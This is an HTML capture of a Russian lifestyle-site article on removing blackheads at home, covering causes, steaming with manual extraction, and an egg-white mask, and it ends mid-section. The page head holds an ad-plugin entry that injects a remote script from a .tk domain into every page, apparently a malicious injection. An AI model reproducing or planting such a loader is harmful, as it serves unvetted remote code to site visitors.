fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"header","fast":"true","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script type='text\/javascript' src='https:\/\/wpctrl.tk\/ds.js'><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"head","xpath":".\/\/head","n":"1","document":"true"}},"content":[],"user":[]});
</script>
<script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>

<body data-rsssl=1 class="post-template-default single single-post postid-6863 single-format-standard custom-background wp-custom-logo wp-embed-responsive cookies-not-set everest-forms-no-js right-sidebar box-layout">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap">
					<div class="tg-news-bar__one">
						
		<div class="date-in-header">
			Понедельник, 19 января, 2026		</div>

		
		<div class="breaking-news">
			<strong class="breaking-news-latest">Последние:</strong>

			<ul class="newsticker">
									<li>
						<a href="https://sabyna.ru/kak-spravitsya-s-radiatsiej-boleznyami-i-perelomami-v-day-r-sovety-i-metody-lecheniya-vyzhivaniya.html" title="Как справиться с радиацией болезнями и переломами в Day R советы и методы лечения выживания">
							Как справиться с радиацией болезнями и переломами в Day R советы и методы лечения выживания						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/ne-roskosh-a-regulyatsiya-kak-massazh-vosstanavlivaet-gormonalnyj-balans-u-zhenshhin.html" title="Не роскошь, а регуляция: как массаж восстанавливает гормональный баланс у женщин">
							Не роскошь, а регуляция: как массаж восстанавливает гормональный баланс у женщин						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/tvoj-brend-tvoi-pravila-kak-devushke-postroit-internet-magazin-s-nulya-i-ostatsya-soboj.html" title="Твой бренд, твои правила: как девушке построить интернет-магазин с нуля и остаться собой">
							Твой бренд, твои правила: как девушке построить интернет-магазин с нуля и остаться собой						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/regionalnoe-seo-dlya-zhenskogo-salona-krasoty-kak.html" title="Региональное SEO для женского салона красоты: как вывести бизнес на локальные запросы и захватить клиентов из своего города?">
							Региональное SEO для женского салона красоты: как вывести бизнес на локальные запросы и захватить клиентов из своего города?						</a>
					</li>
									<li>
						<a href="https://sabyna.ru/ankiloz-chelyusti-i-podobnye-zabolevaniya-prichiny-diagnostika-i-metody-lecheniya.html" title="Анкилоз челюсти и подобные заболевания: причины, диагностика и методы лечения">
							Анкилоз челюсти и подобные заболевания: причины, диагностика и методы лечения						</a>
					</li>
							</ul>
		</div>

							</div>

					<div class="tg-news-bar__two">
											</div>
				</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="https://sabyna.ru/" class="custom-logo-link" rel="home"><img width="137" height="150" src="https://sabyna.ru/wp-content/uploads/2019/11/sabyna_header2.png" class="custom-logo" alt="Сабина &#8212; женский сайт обо всем" decoding="async" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://sabyna.ru/" title="Сабина &#8212; женский сайт обо всем" rel="home">Сабина &#8212; женский сайт обо всем</a>
							</h3>
						
													<p id="site-description">
								ЧТО ИНТЕРЕСУЕТ СОВРЕМЕННУЮ ЛЕДИ							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
									</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="https://sabyna.ru/"
						   title="Сабина &#8212; женский сайт обо всем"
						>
							<i class="fa fa-home"></i>
						</a>
					</div>
				
									<div class="search-random-icons-container">
						
		<div class="random-post">
							<a href="https://sabyna.ru/povyshaet-ili-ponizhaet-davlenie-zelenyj-chaj.html" title="Посмотреть случайную запись">
					<i class="fa fa-random"></i>
				</a>
					</div>

									<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="https://sabyna.ru/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Поиск"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-glavnoe" class="menu"><li id="menu-item-15016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15016"><a href="https://sabyna.ru/category/diety">Диеты</a></li>
<li id="menu-item-15015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15015"><a href="https://sabyna.ru/category/moda">Мода</a></li>
<li id="menu-item-15017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15017"><a href="https://sabyna.ru/category/zdorove">Здоровье</a></li>
<li id="menu-item-15018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15018"><a href="https://sabyna.ru/category/telo">Тело</a></li>
<li id="menu-item-15019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15019"><a href="https://sabyna.ru/category/kulinariya">Рецепты</a></li>
<li id="menu-item-15020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15020"><a href="https://sabyna.ru/category/makiyazh">Мейк-ап</a></li>
<li id="menu-item-15021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15021"><a href="https://sabyna.ru/category/fitnes">Фитнес</a></li>
<li id="menu-item-15022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15022"><a href="https://sabyna.ru/category/manikyur">Маникюр</a></li>
<li id="menu-item-15355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15355"><a href="https://sabyna.ru/category/vse-rubriki">Все рубрики</a>
<ul class="sub-menu">
	<li id="menu-item-15356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15356"><a href="https://sabyna.ru/category/volosy">Волосы</a></li>
	<li id="menu-item-15357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15357"><a href="https://sabyna.ru/category/goroskopy">Гороскопы</a></li>
	<li id="menu-item-15358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15358"><a href="https://sabyna.ru/category/detki">Детки</a></li>
	<li id="menu-item-15359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15359"><a href="https://sabyna.ru/category/dom">Дом</a></li>
	<li id="menu-item-15360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15360"><a href="https://sabyna.ru/category/biografii-zvezd">Звезды</a></li>
	<li id="menu-item-15361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15361"><a href="https://sabyna.ru/category/kak-zarabotat">Как заработать</a></li>
	<li id="menu-item-15362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15362"><a href="https://sabyna.ru/category/komnatnye-rasteniya">Комнатные растения</a></li>
	<li id="menu-item-15363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15363"><a href="https://sabyna.ru/category/kulinariya">Кулинария</a></li>
	<li id="menu-item-15364" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15364"><a href="https://sabyna.ru/category/litso">Лицо</a></li>
	<li id="menu-item-15365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15365"><a href="https://sabyna.ru/category/magiya-sny-zagovory">Магия заговоры</a></li>
	<li id="menu-item-15366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15366"><a href="https://sabyna.ru/category/polezno">Полезно</a></li>
	<li id="menu-item-15367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15367"><a href="https://sabyna.ru/category/prazdniki">Праздники</a></li>
	<li id="menu-item-15368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15368"><a href="https://sabyna.ru/category/sad-i-ogorod">Сад и огород</a></li>
	<li id="menu-item-15369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15369"><a href="https://sabyna.ru/category/stil-zhizni">Стиль жизни</a></li>
	<li id="menu-item-15370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15370"><a href="https://sabyna.ru/category/sny-tolkovanie-i-znacheniya">Толкование снов</a></li>
	<li id="menu-item-15371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15371"><a href="https://sabyna.ru/category/hobbi">Хобби</a></li>
</ul>
</li>
<li id="menu-item-15372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15372"><a href="https://sabyna.ru/category/video">Видео</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-6863" class="post-6863 post type-post status-publish format-standard has-post-thumbnail hentry category-litso">
	
				<div class="featured-image">
									<a href="https://sabyna.ru/wp-content/uploads/2019/11/918428f61574e6648363314f2b327d5e.jpg" class="image-popup"><img width="450" height="338" src="https://sabyna.ru/wp-content/uploads/2019/11/918428f61574e6648363314f2b327d5e.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" srcset="https://sabyna.ru/wp-content/uploads/2019/11/918428f61574e6648363314f2b327d5e.jpg 450w, https://sabyna.ru/wp-content/uploads/2019/11/918428f61574e6648363314f2b327d5e-300x225.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></a>
								</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/litso"  rel="category tag">Лицо</a>&nbsp;</span></div>
		<header class="entry-header">
			<h1 class="entry-title">
				Как избавиться от черных точек в домашних условиях, маски от черных точек с содой, с желатином			</h1>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/kak-izbavitsya-ot-chernyx-tochek.html" title="04:32" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T04:32:45+03:00">08.11.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>
		<div class="entry-content clearfix">
			<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#nbsp"><span class="toc_number toc_depth_1">1</span> &nbsp;</a></li><li><a href="#i"><span class="toc_number toc_depth_1">2</span> Существует несколько причин появления на лицечерных точек ( комедонов):</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">3</span> Как избавиться от черных точек в домашних условиях</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">4</span> Маски от черных точек. Белковая маска</a></li></ul></div>
<div class="fpm_start"></div>
<p><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/b536ad89265cded2e488dce27c4b68db.jpg"   style="border-image: initial; float: left; margin: 7px; border: 3px groove #660000;" alt="Как избавиться от черных точек в домашних условиях"   height="114" width="150" / /><strong>Черные точки на лице</strong> &#8212; это достаточно распространенное явление особенно в юном возрасте. И хотя это не является серьезным заболеванием кожи, однако лицо становится менее привлекательным, и большинство молодых людей мечтают избавиться от них. О том, как избавиться от черных точек, мы поговорим немного позднее, сейчас давайте узнаем причины их возникновения.</p>
<p>&nbsp;</p>
<p>В медицине черные точки называют комедонами. Возникают они в результате закупорки сальных желез излишками кожного сала, частичками отмершей кожи, пыли. Поры и без того расширенные становятся черными. Появляются темные точки, как правило, в местах, где кожа наиболее жирная: крылья носа, лоб, подбородок.</p>
<p><strong>Читайте также :</strong></p>
<p><strong> Как быстро избавиться от похмелья</strong></p>
<p><strong>Как избавиться от депрессии, апатии, одиночества</strong></p>
<p><strong>Как избавиться от прыщей в домашних условиях</strong></p>
<h2><span id="nbsp">&nbsp;</span></h2>
<h2><span id="i"><strong>Существует несколько причин появления на лицечерных точек ( комедонов):</strong></span></h2>
<p>&nbsp;</p>
<p>Самая основная причина возникновения черных точек недостаточный уход за кожей лица. Особое внимание нужно уделять очищению кожи утром и вечером. Особенно важно очищать кожу вечером, когда на коже лица кроме выделений сальных желез, оседает пыль и копоть от выхлопных газов. Ни в коем случае нельзя ложиться спать, не очистив кожу лосьоном или водой с косметическим мылом. Очищать лицо должны все, но особенно это касается обладателей жирной кожи. Кроме этого нужно хотя бы дважды в неделю очищать жирную кожу масками или пилингом.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p>&nbsp;</p>
<p>Питание, перебои в работе кишечника могут стать причиной образования комедонов. Обилие жирной, острой, соленой пищи, сладостей в рационе, большое количество кофе и алкоголя приводит к закупорке пор и образованию черных точек. Прежде всего, нужно наладить работу кишечника, обеспечить организм витаминами А, Е. Изменить рацион питания, сбалансировать потребление жиров, белков и углеводов. Чаще употреблять в пищу рыбу, овощи, фрукты, кисломолочные продукты. Исключить самую вредную еду: чипсы, сухарики, сладкие газированные напитки.</p>
<p>&nbsp;</p>
<p>Возникать черные точки могут в результате гормональных изменений в организме.</p>
<p>&nbsp;</p>
<p>И по причине неправильного подбора косметики. Тональные кремы, компактные пудры, автозагары вызывают появление черных точек.</p>
<p>&nbsp;</p>
<h2><span id="i-2">Как избавиться от черных точек в домашних условиях</span></h2>
<p>&nbsp;</p>
<p>Наиболее простой способ избавиться от черных точек в домашних условиях &#8212; это распарить лицо и руками выдавить камедоны.</p>
<p>&nbsp;</p>
<p>У этого способа очень много недостатков. Прежде всего, велика вероятность занесения инфекции при чистке лица. Последствием этого может стать образование еще большего числа камедонов и даже возможны образования угрей и прыщей. Кроме того при распаривании можно пересушить кожу лица. Нельзя делать ручную чистку с предварительным распариванием, при наличии на лице сосудистых звездочек, расширенных сосудов.</p>
<p>&nbsp;</p>
<p>Однако, невзирая на недостатки и предупреждения это самый распространенный способ удаления черных точек. И если вы решили применить его к себе, то обязательно прочитайте рекомендации или сделайте его один раз в косметическом салоне.</p>
<p>&nbsp;</p>
<p>Прежде всего, лицо нужно распарить, для этого в кастрюлю или миску наливают кипяток с отваром трав. Это может быть ромашка или липа, и добавляют к отварам одну чайную ложку соли. Лицо тщательно очищают и наклоняют голову над паром. Наклонять голову очень низко не нужно, чтобы не обжечь и не высушить кожу. После 10-12 минут распаривания можно начинать выдавливать камедоны.</p>
<p>&nbsp;</p>
<p>Не забудьте очень тщательно вымыть руки и вычистить ногти, а затем с помощью водки или спирта продезинфицировать их. Чтобы избежать повреждения кожи нужно, чтобы ногти были коротко обстрижены и обвернуты стерильной салфеткой.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sabyna.ru/antivozrastnoj-uxod.html" target="_blank" rel="nofollow" class="uf76d3a76d2eed105df035c4371a60d1f"><!-- INLINE RELATED POSTS 1/2 //--><style> .uf76d3a76d2eed105df035c4371a60d1f , .uf76d3a76d2eed105df035c4371a60d1f .postImageUrl , .uf76d3a76d2eed105df035c4371a60d1f .centered-text-area { min-height: 80px; position: relative; } .uf76d3a76d2eed105df035c4371a60d1f , .uf76d3a76d2eed105df035c4371a60d1f:hover , .uf76d3a76d2eed105df035c4371a60d1f:visited , .uf76d3a76d2eed105df035c4371a60d1f:active { border:0!important; } .uf76d3a76d2eed105df035c4371a60d1f .clearfix:after { content: ""; display: table; clear: both; } .uf76d3a76d2eed105df035c4371a60d1f { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .uf76d3a76d2eed105df035c4371a60d1f:active , .uf76d3a76d2eed105df035c4371a60d1f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .uf76d3a76d2eed105df035c4371a60d1f .centered-text-area { width: 100%; position: relative; } .uf76d3a76d2eed105df035c4371a60d1f .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .uf76d3a76d2eed105df035c4371a60d1f .postTitle { color: #000000; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .uf76d3a76d2eed105df035c4371a60d1f .ctaButton { background-color: #D35400!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://sabyna.ru/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .uf76d3a76d2eed105df035c4371a60d1f:hover .ctaButton { background-color: #E67E22!important; } .uf76d3a76d2eed105df035c4371a60d1f .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .uf76d3a76d2eed105df035c4371a60d1f .uf76d3a76d2eed105df035c4371a60d1f-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .uf76d3a76d2eed105df035c4371a60d1f:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="uf76d3a76d2eed105df035c4371a60d1f-content"><span class="ctaText">Читайте так же</span>&nbsp; <span class="postTitle">Антивозрастной уход за кожей от Сабина.ру</span></div></div></div><div class="ctaButton"></div></a></div><p>&nbsp;</p>
<p>После распаривания поры на лице расширяются, и черные точки выходят легко, прикладывать большие усилия не нужно. Если же у вас при слабом нажатии камедоны не выходят, значит, вы плохо распарили кожу и процедуру лучше отложить до следующего раза. При сильном нажатии могут остаться синяки на лице. Чистить лицо, выдавливая камедоны нужно один раз в неделю.</p>
<p>&nbsp;</p>
<p>После очистки кожи от камедонов нужно уменьшить поры. После процедуры обязательно протирают лицо лосьоном или тоником, лучше на спиртовой основе, для дезинфекции открытых пор. А затем наносят стягивающую маску на 15-20 минут. Это может быть маска из глины или маска из белка с добавлением лимонного сока. Кубиками льда можно протирать лицо после маски. И наконец, смазать кожу увлажняющим, успокаивающим кремом.</p>
<p style="text-align: center;"><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/918428f61574e6648363314f2b327d5e.jpg"   style="text-align: center; border-image: initial; margin: 7px; border: 3px groove #660000;" alt="Маски от черных точек с содой, с желатином"   height="338" width="450" / /></p>
<p>Еще один способ как избавиться от черных точек в домашних условиях – это очищающие маски.</p>
<p>&nbsp;</p>
<h2><span id="i-3"><strong>Маски от черных точек. Белковая маска</strong></span></h2>
<p>&nbsp;</p>
<p>Для приготовления маски от черных точек&nbsp; нужно один яичный белок размешать со столовой ложкой сахара так, чтобы сахар разошелся полностью. На лицо нанесите половину полученной маски. Не забывайте, что нельзя накладывать маску под глаза и вокруг губ, эти места лучше защитить жирным кремом. После высыхания белка, сверху первого слоя маски накладываем второй и кончиками пальце легко похлопывая, массируем лицо. В это время масса проникает глубоко в поры и очищает их. Массируйте лицо, пока пальцы прилипают к лицу. Когда высохнет второй слой – лицо умывают теплой водой и наносят увлажняющий крем. При сухой коже лица, белковая маска от черных точек должна наноситься, только на места расположения комедонов, обычно это нос, лоб, подбородок. Применять белковую маску как средство от черных точек на лице нужно не реже одного раза в неделю.</p>
<p>&nbsp;</p>
<p><strong>Маска от черных точек очищающая</strong></p>
<p>&nbsp;</p>
